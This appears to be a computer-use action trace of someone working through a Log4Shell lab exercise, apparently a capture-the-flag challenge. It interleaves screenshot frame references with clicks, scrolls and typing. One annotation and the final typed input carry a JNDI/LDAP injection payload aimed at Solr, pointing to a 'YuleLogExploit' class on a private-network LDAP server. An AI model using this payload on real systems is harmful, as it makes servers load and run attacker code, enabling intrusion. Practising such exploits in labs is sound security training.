
left_click(329, 44)

scroll("up", 3)

left_click(162, 45)

- Save the YuleLogExploit code and enter the ${jndi:ldap://172.17.0.3:1389/YuleLogExploit} Solr payload
scroll("down", 3)

key("ctrl+x")

type("${jndi:ldap://172.17.0.3")
